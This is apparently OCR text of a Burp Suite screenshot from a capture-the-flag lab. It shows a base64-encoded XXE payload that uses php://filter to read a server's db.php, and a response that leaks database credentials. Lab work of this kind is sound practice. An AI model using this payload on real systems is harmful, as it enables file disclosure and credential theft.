 1 2 3
10.10.16.2
11:39
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × ...
Send Cancel < >
Target: http://10.10.11.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 357
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBbIDw
hRU5USVRZIHh4ZSBTWVNURU0gInBocDovL2ZpbHRlci9yZWFkPWNvbnZlcnQuYmFzZTY0LWVuY29kZS9yZX
NvdXJjZT1kYi5waHAiPiBdPgoJCTxidWdyZXBvcnQ%2bCgkJPHRpdGxlPiZ4eGU7PC90aXRsZT4KCQk8Y3d
lPnRlc3Q8L2N3ZT4KCQk8Y3Zzcz50ZXN0PC9jdnNzPgoJCTxyZXdhcmQ%2bdGVzdDwvcmV3YXJkPgoJCTwv
YnVncmVwb3J0Pg%3d%3d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Jul 2023 15:39:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 512
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNlL
gokZGJzZXJ2ZXIgPSAibG9jYWxob3N0IjsKJGRibmFtZSA9ICJib3VudHkiOwokZGJ1c2VybmFtZS
A9ICJhZG1pbiI7CiRkYnBhc3N3b3JkID0gIm0xOVJvQVUwaFA0MUExc1RzcTZLIjsKJHRlc3R1c2V
yID0gInRlc3QiOwo/Pgo=
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
test
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
test
</td>
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
703 bytes | 435 millis